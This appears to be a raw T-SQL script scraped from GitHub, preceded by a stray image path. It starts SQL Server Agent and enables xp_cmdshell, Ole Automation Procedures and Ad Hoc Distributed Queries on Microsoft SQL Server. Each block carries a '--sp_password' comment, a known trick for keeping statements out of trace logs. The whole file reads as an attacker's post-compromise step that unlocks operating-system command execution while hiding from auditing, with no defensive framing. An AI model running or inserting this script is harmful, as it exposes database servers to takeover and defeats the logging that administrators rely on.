 go
EXEC master.dbo.xp_servicecontrol 'start','SQLSERVERAGENT';
--sp_password
GO
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
--sp_password
GO
EXEC sp_configure 'xp_cmdshell', 1;
RECONFIGURE WITH OVERRIDE;
--sp_password
GO
EXEC sp_configure 'Ad Hoc Distributed Queries',1;
RECONFIGURE WITH override;
--sp_password
GO
EXEC sp_configure 'Ole Automation Procedures',1;
RECONFIGURE WITH override;
--sp_password
GO
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE;
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'Ad Hoc Distributed Queries',1;RECONFIGURE;
EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'Ole Automation Procedures',1;RECONFIGURE;
--sp_password